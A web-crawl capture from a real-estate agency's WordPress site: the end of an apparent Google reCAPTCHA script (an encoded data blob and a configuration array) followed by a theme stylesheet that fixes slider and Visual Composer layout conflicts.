JSMOLRRHDny4DWcKQw5PDkMOvw5nClUMFw4YFw5Mkw4F3wr3CjB/DtBVSw7DCgB3DnMOAeEt5w4Vtw6Ubw7YSNsKGwokaE8KdwpLChsK+esKkRS5fw6bCpcKaPz5LA2rChMOvw5nCmWLDrT3CvcK4GBnDlMOrw5DChAo8VcOjwrdnb1UVWMOLwpTDlA7DhyoXwpZ3W8KFahphwqLDoMO/f38YaVLDscKyNUHClwTCqsK0RMO9Ck4XwoF8WMKvwrfCnSB/PcOaAMKtKkLCkcKgw4ksw5jCnWHDmsK8woAhWBZEw4PDlMK8wohvw7VVZcKLQ2Ayw5zDv8KhYXHDknbDpF1BFsKQw558DcK/VSN3w4DDiiRDYsKOesOEwpHDosOOSsKQwq/DoUvCpcOOVlwIVD0jUnLDswLDrMKYOMKfCsOrYEHDrW4OTAonOsOUw61yw5jCuBBLIHJ8UcO/wqpCS0VjXDd9w5ZSw5UALH5RF8Kpw4cOwpIYW2dMN1Z2ADHCn8OzYFQjwrDCgsKvBMOEKknDgAvCh08ZbyDDvcKfQMKxbcOawq/DvWbDkghQw7LDmxLCl8KUwoM7UcOYw59qwokJwr/[base64]/[base64]/wr0FwplUwpYbJcKCw73CksO+QREpwqIPwq7DqsOGO8OJw5nCrMKWwpVowovDl8Kmw4DDhMOeL1UxwoVww7gAKAxow5RdYMOxF8OJwqJawqpGw7fCksKKwrwuBMOIwrzClsK/YFnDv8KZVjdSw7ARIVzCqcOAI8OHwoDDg8KSw6rCsS4Hw6/CncKZw7VJwqLChWXCnsOKwrHDncKEwqE+RgjCuj8vR8OORsOtbcKMFcOceMOZw6Z2ECfDsMKMYsO4XXY2K8KdwrsNw6/CjsOtwqFhw67CrsOHw6nDrBBBVQIXUQx1XBLDgcOqwofDr8OyaHEHURbDk8K9BkIOw6hxTkp+w5YfZS9qJsK/w5vCjDluK8KzecKGZsKaw4gGw7XDiQ8nw7bDtMO3PMOVMcOqfsK9woIVGDjChT3DncOlSsO/Zh3Dkxd3IglVw4kowrXDrsOgw4dmdcOJwpBfw5jCmy5hwpHDvDbDk8ODHB9vw79gS2ZFw7TCgUvDm8KDd8KrTXAhZsOow6DCrl/DnsKsYsKnwpLCu3rDpl4PFsKMBzPCucK+wp1NwrfDhE/ClVohw6dqLyzDocK1O8OXw7fDrypScwt5dMK6esOoKxHCscKcIMKIw49JXsKHwpdZb8KBwphSSUjDo8Knw4bCrcOnw5g+eC1xwq3DqHo1UXPCmSJ+wpRswpvDoXd9wo4pOCUew5c1wo/Dh8KQw4zDmghGwr8lG8Kswr8mFMKCwprCosKKRcKcw7prfAENw4bDlMOCWTDDj8KGw65Xw7nDnHIKwol6bsK/wo7ChsKnAcK+Oi7Ckyk6TkzCrsKdDmjDoW/DusKowovDs8Oow6A/RSXChTDDunYhwo1eT8K/KcKAK0DDkcKMw58hwrheKVLCk0vDvsKpThw1F0YMd3bCisKdw5N7w5TCr8OOwoQIK3o0E3g+RcOXNcOCw7tHf8Kpw502wqsWwrrDi1rCpx/CssKKGjwIw4jDsiFow6XCg8Ktw44JwrICGsO3w78yCMK9wr8/wo/DuMOfXcKPw4rDnsORfcKeDsKjD8OpM3bCjCHDsAFlw5vCkDJeAV/CosKSLcOpwpZ+wrEfVsOMwqHDrMKgeA3CuAslw5DDs3PDsgsywrZ4w7fCjxUCaRk0w73DoVxpwr7DmsK/w5IgwpY3w67DjMKcQCsPDCfDo19BQ8KJJsOSME/CgsO8H2Row6XCg8KOw5nCsCTDk8K9eQMJw5R7wrXCmmbDisO5w4PDvcK1wqDDiMKRwrF1U8KtDn99wrMbV1xNw7g/wqzCjMKcw7RLJ8KnbMOBJMKyDFXCqXfDjQENw6zCtMOLRjQkQEbDjywyB2bCk8KgY0vDrwHDsSrCtlItw456VR/[base64]/CsW3CkgDCvXkmbMKlWyjClmBeTcK7NsOtHsOvw5LDmcKTNV4Sw6XCjsOqw64CRzNIX2rCky9nw7/CosKCZnLDjFEFF1DDlWPDm8KlEVhlO3jDkVw2w5wVwoDCiMOhwr/[base64]/CmMKOwr4wU8Oqw54Ne1XCrikfI8OwVcO4NcOeRsKCemXDsATCi1fDiz3DrzDDgsOYwqhMwqNQwpfCh8KJwrnChXB+w7kxAcKZw5/Di8K3wojDmEw6asKbYcK0w6U8OAHDh8OlwpsQFMKKXcOmKW3DqMK9w7Z8EmIWHQ3CnH7Dg8KqPEHCpn5UwpHCumfDk0zClcKnPxHCu1rDsMKZFm0ew74/[base64]/DhcKrLsKFacOcXsOpXsOUd8OiQT1JeMKqVcOiaXtAw6rCqjHChibDnS7DlkjDpX87w6EMZ8KPbG83w4XCvQRWIn/[base64]/w6cAwrRmMmbDkVImwofDrcKawqDDi8Odwq5HBxzCt8KHd2sIwpXDvsKgLBktBcOAwrnCgRLDgsOlWzAIwq/CtMKGO8OsfhDCg8OTwrzDkcK+w7bDvmt9w7dIYxRUw41yYUcSN23Di8O3D2XCsm/Cq3DDi8OLKmLCt8KCNhzCtHDCpX90LsOvw7TCr2LDmQ0nA27DtWTCscKow6Y+DkwuMcO/AcOWwqfCgMOlHxfDrBzDkcOPHcO+wpDDgcOHdWvDk1zDkgJxw7/DtcOxHMO7fjRnXj7CvsKjIcOHKsKFLmjCrsKOG8KSRTLDrjLDo8OjOMKQw7hwwqvCu8KCw6vDhD4/[base64]/[base64]/DvgJfwqfCmsONwrcWLyVQdMO8VSzCnlE9wpo9w6jChgjCugHDhMKAw4gOwq7DglXDlcKKw4/Ct33DtcOKMsKpw78tfC/DssOva2N0wpNHwpLCp8KEwr/CpsOFR8Kkw4dvXTzDhMONd8KPS8OPXMKpwonCmC3CtsK7w6jChldkFmgFw6JudAnCl8KLMnlzO0JGw7BCw7PCkMO6cDXCtMOcKU7CuMOzw4zCg2DCisK4XMKGd8KUwq5PwpEgw4rDtDjCny/CqMKJw5lYXWxsYMKgwqrDpXbCg8KEAzXDo1swwovCsMOawqoRwrXCscKRwrrDjArDjXc7S1LCrho8U8KCcMOFw6E0AsKUVMODOUIDw53CrcOjeg3CosOPw6NldyzDnMOuw74kwoMlFsOFXcKBIxbClXE4NMKpw4fDoT9YeMOFMsO/w4I1b8Kpwpw1HHwtwrY+OkTClMKHwoZ/OFPDkEh1OzzDixspKMO8wqfCkQIhw4XDssKDw7QuD8KSw4jDtcOuGcOUw7bDkxPDvTsPVMK2wpsPw4ZTNMKMwo03bcKSwrnCtC9aBBTDuygJZ2dww7jCjybCgcKvw6LDqnpfG8K/bRrDkXLCiQ7DjyHCvSTDp8K7wqvDu1Npw5ETGsOOw6rCgirCvcOoSsOuw5rDqAwNYGLDncO7wobCgE0wPA3DrMKfRMKvw5B7woXDucKdeFTCjTzDiDzCpcKuwpbDpF51esOaKMOiJ8KkwpdKwrDCrjzDh8OZw7MKBMKXY8KvccK9UsK9w7hyw4pzwqNbQMOgwq/[base64]/CpcKNccOzH8O/w4jDuMKDL8K3w5ZlwpvDlRDCucKBZj0MFDclwpMcOy4yw7EHwqJUIsKAHMOAwq8xTkzCkTDDoFzCucO1w7FaZkpkwozDsMKoK8O4J8KMwo/DgMOCaHhXKyfCuHvCkcKnYcOgRMKJIBfCrcOhbMOPVsKhJ8K/w77CiQ/CvVkrRsOIwrbCkD/[base64]/cT10GMOJQiA8W8KVw6PCrAVowpNLWAjCvlVSfH7DmcO+w53DvcK5ISvCmnh+LBvCmFrDjcKDIH7Cok8nwoHCvMK4w5DDjhPDsw0Aw4PCscOlwo8rw6DCpsOTYcObSsKjw7/CiMObORooSmzCjsOLOcONw5oVLcKMfk/CvMORW8KmazjDukzCusOAw5PDgl7Ch8KtCsO0w7TCrSEfNDDCtTURwpDDqMKBXMOjSMKKOMK2w7HDv3jCicOZworCh8KzJzJJw4/Ch8OEwrDCkxsLGMOuw7bCjAxcwqbDhcOcw5/[base64]/CmgTCi8O/Sigjwrxtw6V8wpLDiMObcTBBwrAcwq5/VMKwdcO3fcOpf0hJDMK1OW7CjMKKW8Kqa0JHwrvDkcKsw6fDpcKiQUcew7xPLyHDtxnDv8OvKMOpwqXCnwvCgsOPw7MiwqIRwq5uwpJww4LCtFJRwp4cRQRawqHCtMK7w7nCgMO8wpbDp8OfwoMqS2F/VMK1w7dKd0l7NAJ3DwTDmMKMwoM8IMKVw4FucsKKaRfCmA7DmcO2wqLDl11ew5LDpw9bEsKuw5fDjEYeFcOZJ3TDu8Kdw5XDj8KHN8OxVcORwp/CizjDlSsmOj7DrcKgJcKFwpvCgUbDp8KXw7dYw6jCm1DCgG3CpsOrfcKCwpZrdsOkwo3CkMOpw4QCwrHCo3vDqRh/YWARTn5Aa8OhaCDCqDzDtcOmwp7DrcOVwr4Vw47CuC56woBFw6XCnsKWXEggMMKhJ8OubMO9wq7CiMO5w6bCmSLDmw55HMOxD8K2d8KRE8Osw7HDiHMUwr3CgmFgwqwAw60Fw4fDqcK9wr7DmWDCrU3Dk8OWNj/DqCfCtcOlFlNww4Vlw5nDmMOzw4pfHDzCosOJGFRKAEI4J8O7wp5+wp9PJRhbw7B/wqHCrMOEw5jDisO+wrZna8KDw41ew7LDlsO7w5tkYcObHSzCksOuwohHbsK1wrfCgsKeWcODw7lqw5R4w65zwrzDuMKCw7gOwpPCllnDvnY+w4jDimDCshxhaTXCiGPDkcKJw4/DrEjDn8K2w4/CjgLCg8O/XMKUw7TDjMOtejdBwoDDvsKVRUbDgHVHw7bDoxcVwogPb1HDmBlMw5s7OiDDpDXDiGPDsF9AGn1JAsOrw7FUBsKXMRHDpsOtwrnCtMO1aMOeTMKrwp7Cng7DrcODW2otw4fDkx/[base64]/DtgHCgQzCrMOkw7kywq9EwroxwqnCtcKiwrPDpD91w7ZBQlLDhMK3wq4yWFYrUUlBQE/DlMKLWS4xCSYXfcO5EsKCA8K5XRHCscO/GwrDi8OLB8KMw4bDnDYtCDEywpA9ScOVwpnCpBVqIsKKdyTDgsOlwq91w547NsO3XxPDpTbCiy4ww4E9w4jCocK8w6fClVoxO0ZsfMOuBsOvCcOAw4jDvSVgwo/[base64]/[base64]/Ds2vCnMKQZFfDjjrClktcLMKJw7oSw4k7w6s+wrh8wrUrZHB2I1dDbMO7w7nDnsKuTmnCvm7Cu8Kiw59qw6HCgsKuKUDCiXBKZMOUAsOcChvDiTkxGMOTIgjCnVjDu2orwqlIWEjDhQNowqs3aQHDmG/[base64]/[base64]/CsRbDjMOiJcKVwpYXwrnClcOBwqfDvMKZeMORw4XClEMgXsOzwq/CncOYMnLDjmsbBcOIDTRvw6jDosORRnrDhi8/d8OXwoVvflxsfRrDvcKBw619bsKzNHHClRvDucKPw6FkwpVqwrTCv0vCr2ARwqDCk8K3wpphNMKga8KvJxjCoMK6BHQcw6RQLntgaWDCocOmw7cNWQ94CcKrw7bCl1fDjMOdw5B/w40bwpnDsMKhXV9qR8KweirCpxnDpMO8w5AcKk/CusKxWU/DncOywrw/w6suwoNWImLDk8OWNcKQasOmfm8GwrfDoE5hDz7Ct2lKAMKLHBJPwq/CosKHEXPCkMK7OsKGwpnCtcOGKsO2w7M/wpbDhcKYLMOUwovCqsK5asKEC3XCui7CnykeVMKcw7/Dv8Oxw4BRw5pDCsK3w5NBGDrDnSZiFcOURcK5exI6w4hCdsOMcMKEwqTCksKowplYThPCv8Oswq7CqBnDoD/DmcOxCsKkwoDDlXzCj0HDqG/[base64]/[base64]/[base64]/CoHDDsMOVw6ALw4jCkx0aNFQVw5zCv2BVPzhBQyHCuMONwo4ZwqI3wpoyGMK5CsKDw6w7wowpSXfDnsOMw5BowqPCkQkXwrUbQsKOw5nDpcKBb8KbDHvDrsOUw5bCri48D1Yqw41/[base64]/[base64]/[base64]/[base64]/CmBdMw77Dix3DhyEqw5gmMsO3wo9iwo/DocOOw6RHXToMwqPCjMOqM2jCr8KnUMKFw74aw70UEcOiN8O1PsKMw7MrYMOKDzHDnlc5GVw5w7rCuGIDwpXCosOjKcK9LsORw7DCpsKlLH/DhMOFJFcsw4LDtsOKK8KaP1fDscKfQwPCgMKbw4ZNw45xwqfDq8KWXnVRAcO8ZH3CnG9ZLcKSDRzCj8OQwqFERzDCgQHCnifCuBjDkgArw7QFwpXDsGLCiQYcY8O4TX0Gw53DsMOtNlrCuW/[base64]/AzMGR8OZJB4MwqvCv8KsEsOyw4YjKMKsBBMrV3x7wqNAPsKxw7rCi1jCnSbDvXEXwqfCusK0w4PCqsOsRMK3fyM/[base64]/w7khQiLDpSXDgMOQOsOnw5XDrydGYl/DnnbDiULCssOGF8K3wqfDgz3CsyTDocOWb3w1ZMOdesKEa3VkDBBNw7fDumdWw43CmcKSwqsNw7vCpMKMwqkmF0g/FMO7w7HDoT9MNMOaYRMMI1cYw7EADMKGwqLDkjBTO0lHOcO/w6cgw50SwpHCvMOsw78cbMOTc8O6MS3DrcOsw7ZLf8KlJF86bMO3KAfDkQgpw7osHcO5Q8OEwrxUOTkyWcKUNQHDkQRhBxLCjlHCqxQwasO7w7vDrsOLMhI2wpFmwqAVw7dZeUskwqYxwoDCuCnDgMKyHlE3EMKSFzksw5B/fngDCScdYx4FFsOmZMOiasOYIgTCvxfDsm8YwrIgBWsPw6/Dt8KIw7PDrMK9ZX3DiRtYwpQnw4NXYMK5Vl/DqVcuasOFHcKew7bCosOcVW5JP8OcKXBDw5PCsUAyNn0TQU9Pf2MqcMOufMKmwrwODsOoD8OnPMKsBMOkP8O8P8KtFsOgw7MWwrUyVMOuwoBLFhY0XgFhOcKGPgJZAghywqDCisK8w4RMw4A/w5Uew5Qka01ZKifDp8KZw6BhGGfDk8OYUMKAw6DDgcOUG8KkTj3DrEnCuAsHwqnCvsO/[base64]/DpMKKw5jCmX3CkMO4bBbDgDLDvsKlLcKQUj7Cj8OZU8KGwrp6cUZtNMOiwpYpw4nDtyB2wo/[base64]/Dp8O2wpN9dcO5aMKvw5diwqzCoWRDdsOcUsOkeDc/w6DDsGdEwo1pNcKeQMKtHk7DrxEOE8OEw7PDqDXCo8O4SMOUfiwGA2Yvw65VNQ/Ctmssw4PDlmPCnwpYPgXDuSTCgMOvw5c1w73DisK2OMOIXzlHXsOywp4hNFzCisKeOMKUw5LClCRjCsOrw54acsK3w7M4dSJzwrlpw5HDrU9ga8Oqw6XDksOKKcK3wqhNwohyw7x5w75/MA4JwpXCmsO+VTHDnSYvfsOIOcOQGMK3w7I0KhLDtcOKw5rCksKjw6bComfDrDbDgCHDn27CpjjCjMOQwo/DjFzCs0lWRsK2woDCrh7DvWfDuFk/w6pLwpLDnMKPw4PDh2YxE8OGw77DgMK7U8KJwobDhsKgwpHChgR5w4lFwqc2w6JCwrXCmjJqw5pIBl7ChcKeFjDDgXLDvsOQQMOtw4pGw5I1OsOpwqPDhcOLB3rCgDgvPATDggNawqE9w5zDr2MfHzrCrUYgDsKPZk5Lw4dwPj5+wr/Dp8KwInBgwr92wrRUw6oEEsOFcsO1w7/CrMKGwozCr8ORw6NvwqvCoB9kwrfDtS/Cl8KkJRnCoDHDqsOHBsOvJQk7w6cNw7J9DEHCqjxfwqgTw613K3kmIcO+D8OqQMKYN8Obw4J0w5rCtcOMElrCowxdw4wpAcKnworDtH5kW0PDlzXDoXJXw5rCihAsQcOxGAjCnivCiBxNJRXDvMOWw5B/cMK0AcKKwoh6w7s3w5MhBEdQwqbDkMKdwoLCiUBpwrXDm2gCGjN6P8O+wqvCrmvChGgrw6vDrkYRR3d5NMOFTCjCrMKRwp7DhMOZUVzDuA5xF8KZw5wiWnrCkMKjwoFTLhEwZsOFwpzDnSvDiMOrwpMQZzXCqFh0w4dNwqBaQMOxdwrCrUbCq8O/wpgYwp0LETjCqsKef2vCosOVw77Dg8O9fiNfUMK9wpTDpX5QV0gnwpQpAHXCm3rCgyJ/[base64]/WsO0chrCo8Khwr/CtzRowrfDv0svwqLDqQAWwqvCmsKswopQw5wcw7/DgcKYGcK9wrPDlAFfw70Mw6tEw4jDv8Kdw7k0w5J9VsOzBSHDpFPDnsK7wqZ/w5BDw5A4w45MaRZ3UMOoNsKNw4YfKGHDuXLDoMOFUGQID8KzRih2w58kwqHDsMOmwovCvcK1BMKTVsOaSlbDqcKJM8KIw5zDm8OSGMO5wrbDhEDDk2vCuFzDsRI0A8KUIcO/dAfDgMOYO1gYwp/CoBTCrzoOwr/DgsOPw4Bkwp/[base64]/wqpJST7CqTrCqmTDlQjDhcOuUE3CumVXYsKKfhbCrMO8w6I6LB9Nf1YdEsOuw7nClcOWPnbDtRQJEm82OnzCuS8MAS5gTVYoScKKbUvDicOSc8KFwp/DnMKzdD8hRRrCiMOtU8Kfw5jDqW7DrUXDgMOxwoTCqyFWGcKCwrjCk3rCq2jCvcKqwr3DhcOHdFJ7JGnDjnA9SxJYAMO0wrbCu1ZKN0R/VQPDucKSCsOPXcOddMKEEMO3wrtuZA7DrcOCCUfDo8K/wpYTL8OjwpEuwpPCvWlEw67DqUspLsOOW8O7R8OnQXTConnDhQVeworDpxbCmGYsBn3DuMKpNcKfWDHDpkVMOcKdwoh/IgHCuyZ+w7x3w43ChMOcwoJhGUrCoT3Dug4Fw6HDpiw6wpHDukxNwp/Ctho6w4jDkngdwrBSwoQdwqdLwo5/w6QhcsOmwqrDpRbCt8OqP8OXeMKQw7vDkjJRbXI1Y8KewpfCmcKJPMOVwrF+w4FCMyhew5nChkIBw4rCnyR+w7fCvWN4w58Qw5LDm1YBwpMZwrPDosOZfm/[base64]/VMKSwq/[base64]/DiMKfwo9rwo3CslQaw50MP3AtEFHCoHnDoVEAw7p0fcOPJFYiw5/ClsKKwpXDjA9cWMOjw4EQaWsYw7vCvMKowqvCmcOzw5rCjsKiw5TDs8KwDWt3wo3Dij13JBrDqcOjAMO6w5/DssO9w6cUw7fCo8Kzw6HCnsK3AnjCrRl1w53Cj3vCqk/DssKow71QYcKRUMOZDFvCnlgvw47DiMOSw7pZw43Dq8K8wqbCrmcaI8OrwobCtcKtwo5pQ8OKAC7CpsOwcBHDt8KbLMOlWXsjQzlvwo04AmMHEMOzc8Opw4jDsMKKw50DecK/TMKYPSRMJsKqw5jDrR/[base64]/w4bDssOXwqHCo2hzwpHDrS15w5fCpQt0w6dhW8KEwq9AOMKfw50PbDo6w5TDvFtUBlgIYcK3w4AYVy1oI8OCagzDq8O2EF3CvMKWFMOwKEHDpsOWw7pgRcKfw4FAwr/Dg2JNw7HCv3zDqEHCoMKGw4DCqBlmEcOFw6ELaSvChsKDDHYZw5UJGcOvSjhEYsObwplNdMKxw4/[base64]/ChT3DnyLDrhHCjsOuwoYLwqZPw7XDql3DusK8YMKNwoIWPXQTw7hRwq0NV1hzPsKKw4gCw7/Dlytow4PDuXDDgArCgF5dwonCgsKUw6jCqSsawqpsw5RBScOYwr/Co8ONwoLDu8KMTk1Cwp/CrcK4bxXDt8O7wosrw5nDpcKWw6UYdG/[base64]/NcO5JsOiwqHDghp0w6LDrG9rw5/CqcKkw7DDuMORwqvCpXjDkC1EworCvVLDoMKeMxs6wpPDmMKEAlXCucKawoQTCkHDqGnCvsKmwpzCsBEhwqXCkR3Cu8Onw7EJwp0Cwq/DkAkLNcKlw7TDs1stDsOKaMKsJRjDucKtSgLCkMKdw6sXwpQPO0PCi8OiwqN+WsOgwqcEScOTFsOmMsOsfjFiw79GwpRAw7rClG3DlTPDocOywpHCtMOiMsONw5XDpSTDm8OrAsOfQlAmEzEwOsKTwqHCvAchw5HCvU/CsifCmQVXwp/[base64]/CkFHDjcKFJSQVITrDr8OTZAXDqsKDwrUAwpXCkQAkw49uw7rDiRDDocOIwr3CvMKWLcOpFsKwCMOULcODw7UJRsOpw5zDum5mSsOdP8KZRMOSN8OQJh7Cp8K+w6ASXh/ChxnDlcOUwpLCozgNwrpawonDmCvChnlfwrLDssKjw7LCmmFjw7NnOsK3K8OrwrZzS8OCaXxcw4zCvyzCicKmw5YLcMKufAcrw5YJwrsMHS/DvykWwow5w4QVwo3CoWrDuCtGw5XClgAqEyjClnRLwpnChUjDok7Ds8KOQHQtw43ChETDpifDo8K2w5XDl8KCw7hLwrJAXxbCsGN5w7TDu8O0EsKzwq7CnsKhwr4NBsOjFcKqwq5kw4omUBIqQhbDs8Kcw5fDojfCqkXDqg7Dunw/QnFBaUXCncKNcgYIw6/CucKAwppdJ8OGwq9UTwjCpUQiwojCs8OPw7/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.agenceipro.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VISQFRAFeK+6ZJb6rFTURT9BtRRhk4IPji88ZK2SLzI\\u003d\x22,0,0,null,1,1769017487182,0,0,[35,215,188,171],null,[114],\x22RC-5Pqqu2iEi83mGg\x22,null,null,null,null,null,\x220dAFcWeA6vXK-6onQj5tuaeSbL26pBKu6X-kV-Qb_8ptAoQC1q5mpu2uAwaBfY74LOOisi_XM3xXq9AA6ZX6EuhMXjxVwltKakvw\x22,1769100286928]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/visual-composer.css?ver=3.0.0
body_size: 425
content:
/*
*   CSS to Fix Styles Conflict with Visual Composer Plugin
*/
/* Homepage Flex Slider */
#home-flexslider .flexslider {
  margin: 0;
  background: transparent;
  border: none;
  position: relative;
  border-radius: 0px;
  -o-box-shadow: none;
  box-shadow: none;
  zoom: normal;
}

#home-flexslider .flex-direction-nav .flex-next {
  text-align: left;
}

#home-flexslider .flex-direction-nav a {
  -webkit-transition: none;
  transition: none;
}

/* Property Detail Page Flex Slider */
#property-detail-flexslider .flexslider {
  margin: 0;
  background: transparent;
  border: none;
  position: relative;
  border-radius: 0px;
  -o-box-shadow: none;
  box-shadow: none;
  zoom: normal;
}

#property-slider-two-wrapper .flexslider {
  margin: 0;
  background: transparent;
  border: none;
  position: relative;
  border-radius: 0px;
  -o-box-shadow: none;
  box-shadow: none;
  zoom: normal;
}

#property-slider-two-wrapper .flex-direction-nav .flex-next {
  text-align: left;
}

#property-slider-two-wrapper .flex-direction-nav a {
  -webkit-transition: none;
  transition: none;
}

#property-slider-two-wrapper .flex-direction-nav .flex-disabled {
  opacity: 1 !important;
  filter: alpha(opacity=100) !important;
  pointer-events: none;
}

/* Visual Composer Row */
.vc_row .flex-direction-nav a {
  text-indent: 0;
}

.vc_row .vc_carousel .vc_carousel-control .icon-prev,
.vc_row .vc_carousel .vc_carousel-control .icon-next,
.vc_row .vc_images_carousel .vc_carousel-control .icon-prev,
.vc_row .vc_images_carousel .vc_carousel-control .icon-next {
  background: none;
  line-height: normal;
  vertical-align: bottom;
}

.vc_row .widget .tagcloud {
  padding: 5px 18px 49px 22px;
}

.vc_row .widget #calendar_wrap {
  padding: 10px;
}

.vc_row .widget ul li {
  line-height: 20px;
}
